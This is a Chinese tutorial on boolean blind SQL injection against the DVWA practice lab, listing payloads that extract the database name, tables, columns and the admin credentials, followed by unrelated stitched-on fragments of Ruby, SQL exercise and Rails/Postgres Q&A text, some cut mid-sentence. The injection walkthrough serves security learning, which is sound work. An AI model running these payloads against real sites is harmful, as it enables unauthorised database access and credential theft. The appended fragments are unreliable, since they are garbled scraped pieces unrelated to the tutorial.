目录
SQL盲注与一般注入的区别在于:一般的注入攻击者可以直接从页面上看到注入语句的执行结果,而盲注时攻击者通常是无法从显示页面上获取执行结果,甚至连注入语句是否执行都无从得知。一般有两种方式:布尔型和时间型。还有一种是报错注入,本章主要介绍布尔盲注。
布尔型是根据页面是否正确显示来判断我们构造的语句是否正确执行
时间型则是根据页面加载时间是否变化来判断的。

SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。具体来说,它是利用现有应用程序,将(恶意的)SQL命令注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入(恶意)SQL语句得到一个存在安全漏洞的网站上的数据库,而不是按照设计者意图去执行SQL语句。
输入1,显示存在

输入1 and 1=1,显示存在

输入1 and 1=2,也显示存在,由此说明不是数字型注入

输入1’ and 1=1#,显示存在

输入1’ and 1=3#,显示不存在,由此发现应该是字符型漏洞

输入1" and 1=1#,显示存在

输入1" and 1=3#,也显示存在,说明不是双引号注入

只有真假两种情况下回显不一样才能判别。
综上可以看出是字符串单引号注入
| 输入语句 | 显示结果 |
|---|---|
| 1’ and length(database())=1 # | 不存在 |
| 1’ and length(database())<5 # | 存在,说明数据库名字长度是小于5的 |
| 1’ and length(database())=4 # | 存在,说明数据库名字长度为4 |
ASCII查询对照表:http://ascii.911cha.com/
猜测数据库名的第一个字符ASCII的取值范围
由于是DVWA靶场,所以合理猜测数据库名为dvwa(如果是其他场景下,需要不断修改数值,缩小取值范围,最终确定一个取值)
| 输入语句 | 显示结果 |
|---|---|
| 1’ and ascii(substr(database(),1,1))>97# | 显示存在,说明第一个字符是一个小写字母且不是a。 |
| 1’ and ascii(substr(database(),1,1))=100# | 显示存在,说明第一个是d |
| 1’ and ascii(substr(database(),2,1))=118# | 显示存在,说明第二个是v |
| 1’ and ascii(substr(database(),3,1))=119# | 显示存在,说明第三个是w |
| 1’ and ascii(substr(database(),4,1))=97# | 显示存在,说明第四个是a |
综上,数据库的名字可以确定为dvwa。
| 输入语句 | 显示结果 |
|---|---|
| 1’ and (select count(table_name) from information_schema.tables where table_schema=database())=1# | 不存在 |
| 1’ and (select count(table_name) from information_schema.tables where table_schema=database())>2# | 不存在,说明表的数量是2 |
| 1’ and (select count(table_name) from information_schema.tables where table_schema=database())=2 # | 存在,猜想验证成功 |
输入语句分布解析:
1.查询列出当前连接数据库下的所有表名称
select table_name from information_schema.tables where table_schema=database()
2.列出当前连接数据库中的第1个表名称
select table_name from information_schema.tables where table_schema=database() limit 0,1
PS:limit 结果编号(从0开始),返回结果数量
3.计算当前连接数据库第1个表名的字符串长度值
length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))
4.将当前连接数据库第1个表名称长度与某个值比较作为判断条件,联合and逻辑构造特定的sql语句进行查询,根据查询返回结果猜解表名称的长度值
1’ and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))>10 #
| 输入语句 | 显示结果 |
|---|---|
| 1’ and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))>10# | 不存在 |
| 1’ and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))>8# | 存在,说明dvwa第一个表长度为9 |
| 1’ and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=9# | 存在,验证成功 |
同理可以对第二个表的长度进行猜测:
| 输入语句 | 显示结果 |
|---|---|
| 1’ and length((select table_name from information_schema.tables where table_schema=database() limit 1,1))=5# | 存在,dvwa第二个表长度为5 |
与确定数据库名字类似,用到ascii()和substr()两个函数。
substr(str,1,1):从str的第一个字符开始,截取长度1 == 取str的第一个字符
limit 0,1:0-查询结果的第一个;1-返回一条查询结果。 eg: limit 3,5 就是返回第4-8条数据。
| 输入语句 | 显示结果 |
|---|---|
| 1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=103# | 显示存在,第一个表的第一个字符是g,以此类推可以确定第一个表的名字是guestbook。 |
| 1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))=117# | 存在,第二个表的第一个字符是u,以此类推可以确定第二个表的名字是users |
| 输入语句 | 显示结果 |
|---|---|
| 1’ and (select count(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’)>4# | 存在 |
| 1’ and (select count(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’)>9# | 不存在 |
| 1’ and (select count(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’)>7# | 存在 |
| 1’ and (select count(column_name) from information_schema.columns where table_schema=database() and table_name=‘users’)=8# | 存在所以users表中有8个字段 |
| 输入语句 | 显示结果 |
|---|---|
| 1’ and length((select column_name from information_schema.columns where table_schema=database() and table_name=‘users’ limit 0,1))>10# | 不存在 |
| 1’ and length((select column_name from information_schema.columns where table_schema=database() and table_name=‘users’ limit 0,1))>6# | 存在 |
| 1’ and length((select column_name from information_schema.columns where table_schema=database() and table_name=‘users’ limit 0,1))>8# | 不存在 |
| 输入1’ and length((select column_name from information_schema.columns where table_schema=database() and table_name=‘users’ limit 0,1))=7# | 存在说明users表的第一个字段长度为7 |
同理可以获取其他7个字段的长度
由于表中的字段数目比较多,长度比较长,如果采用之前的按字符猜测,会很耗时间。根据我们的需要,判断users表中是否含有用户名和密码字段即可。
根据经验猜测用户名和密码的字段名字如下:
用户名:username/user_name/uname/u_name/user/…
密码:password/pass_word/pwd/pass/…
猜用户名
1' and (select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='username')=1 #
显示不存在,更换字段名再尝试,发现user显示存在
猜密码
1' and (select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='password')=1 #
显示存在
综上可知,users表中的用户名和密码字段分别为user和password。
password在存储的时候进行了MD5加密。
同样先进行猜测碰撞,如果不行再逐个筛选。
1' and (select count(*) from users where user='admin')=1 #
显示存在
1' and (select count(*) from users where user='admin' and password='5f4dcc3b5aa765d61d8327deb882cf99')=1 #
显示存在
综上可知一组用户名-密码:admin-password。
步骤和LOW相似,不过变成数字型注入,需要去掉1后面的单引号。
使用burpsuite抓包,修改id的值为注入语句即可。
同时medium在源代码中对特殊符号进行了转义处理,对于带有引号的字符串转换成16进制进行绕过。
high级别会另外开启一个页面,步骤类似
这里是Ruby新手。完成一些练习后碰壁了。练习:计算一系列成绩的字母等级创建一个方法get_grade来接受测试分数数组。数组中的每个分数应介于0和100之间,其中100是最大分数。计算平均分并将字母等级作为字符串返回,即“A”、“B”、“C”、“D”、“E”或“F”。我一直返回错误:avg.rb:1:syntaxerror,unexpectedtLBRACK,expecting')'defget_grade([100,90,80])^avg.rb:1:syntaxerror,unexpected')',expecting$end这是我目前所拥有的。我想坚持使用下面的方法或.join,
目录第1题连续问题分析:解法:第2题分组问题分析:解法:第3题间隔连续问题分析:解法:第4题打折日期交叉问题分析:解法:第5题同时在线问题分析:解法:第1题连续问题如下数据为蚂蚁森林中用户领取的减少碳排放量iddtlowcarbon10012021-12-1212310022021-12-124510012021-12-134310012021-12-134510012021-12-132310022021-12-144510012021-12-1423010022021-12-154510012021-12-1523.......找出连续3天及以上减少碳排放量在100以上的用户分析:遇到这类
我正在尝试查询我的Rails数据库(Postgres)中的购买表,我想查询时间范围。例如,我想知道在所有日期的下午2点到3点之间进行了多少次购买。此表中有一个created_at列,但我不知道如何在不搜索特定日期的情况下完成此操作。我试过:Purchases.where("created_atBETWEEN?and?",Time.now-1.hour,Time.now)但这最终只会搜索今天与那些时间的日期。 最佳答案 您需要使用PostgreSQL'sdate_part/extractfunction从created_at中提取小时
我找到了这样的东西:Rails:Howtolistdatabasetables/objectsusingtheRailsconsole?这一行没问题:ActiveRecord::Base.connection.tables并返回所有表但是ActiveRecord::Base.connection.table_structure("users")产生错误:ActiveRecord::Base.connection.table_structure("projects")我认为table_structure不是Postgres方法。如何列出Postgres数据库的Rails控制台中表中的所有
Ruby中防止SQL注入(inject)的好方法是什么? 最佳答案 直接使用ruby?使用准备好的语句:require'mysql'db=Mysql.new('localhost','user','password','database')statement=db.prepare"SELECT*FROMtableWHEREfield=?"statement.execute'value'statement.fetchstatement.close 关于ruby-防止SQL注入(inject
我正在编写一个Rails应用程序,它将监视某些特定数据库的数据质量。为了做到这一点,我需要能够对这些数据库执行直接SQL查询——这当然与用于驱动Rails应用程序模型的数据库不同。简而言之,这意味着我无法使用通过ActiveRecord基础连接的技巧。我需要连接的数据库在设计时是未知的(即:我不能将它们的详细信息放在database.yaml中)。相反,我有一个模型“database_details”,用户将使用它来输入应用程序将在运行时执行查询的数据库的详细信息。因此与这些数据库的连接实际上是动态的,细节仅在运行时解析。 最佳答案
我正在使用Rails4应用程序,它需要创建大量对象以响应来自另一个系统的事件。当我调用create!时,主键列上出现非常频繁的ActiveRecord::RecordNotUnique错误(由PG::UniqueViolation引起)我的模型之一。我在SO上找到了其他答案,建议挽救异常并调用retry:beginTableName.create!(data:'here')rescueActiveRecord::RecordNotUnique=>eife.message.include?'_pkey'#Onlyretryprimarykeyviolationslog.warn"Retr
我有一个PORO(普通旧Ruby对象)来处理一些业务逻辑。它接收一个ActiveRecord对象并对其进行分类。为了简单起见,以下面为例:classClassificatorSTATES={1=>"Positive",2=>"Neutral",3=>"Negative"}definitializer(item)@item=itemenddefnameSTATES.fetch(state_id)endprivatedefstate_idreturn1if@item.value>0return2if@item.value==0return3if@item.value但是,我还想根据这些st
我正在使用ARincludes在对象User和Building之间执行LEFTOUTERJOIN的方法,其中User可能有也可能没有Building关联:users=User.includes(:building).references(:buildings)因为我正在使用references,任何关联的Building对象都将被预先加载。我的期望是我随后能够遍历用户列表,并检查用户是否有与其关联的建筑物而不会触发额外的查询,但实际上每当我尝试访问建筑物属性时我都会看到对于没有建筑物的用户,AR会进行另一个SQL调用以尝试检索该建筑物(尽管在后续尝试中它只会返回nil)。这些查询显然是
我有以下模型:activity.rbtag.rbtagging.rb标签是事件和标签的连接模型。我想搜索具有2个或更多标签的事件。我如何在Rails中执行此操作?例如:我有tag1=Christmas,tag2=Florida,tag3=John如果存在,我想找到tag1、tag2和tag3存在的Activity。[编辑]我最终做了什么:tags=[tag1,tag2,tag3]activities=[]tags.eachdo|tag|activities如果任何组值的大小等于tags.size,则该事件包含所有标签。 最佳答案 如